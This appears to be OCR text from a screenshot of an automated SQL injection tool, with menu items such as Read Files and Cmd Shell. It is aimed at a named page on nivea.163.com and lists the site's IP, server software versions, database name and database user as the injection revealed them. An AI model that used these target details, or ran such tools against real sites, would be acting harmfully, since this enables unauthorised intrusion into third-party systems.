 Target: http://nivea.163.com/liuyan.php?page=2&userID=1191
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://nivea.163.com/liuyan.php?page=2&userID=1191
Host IP: 61.135.254.17
Web Server: nginx/0.6.32
Powered-by: PHP/5.2.17
DB Server: MySQL
Resp. Time(avg): 207 ms
Current User: minisite@10.100.50.24
Sql Version: 4.0.26-log
Current DB: minisite2008
System User: minisite@10.100.50.24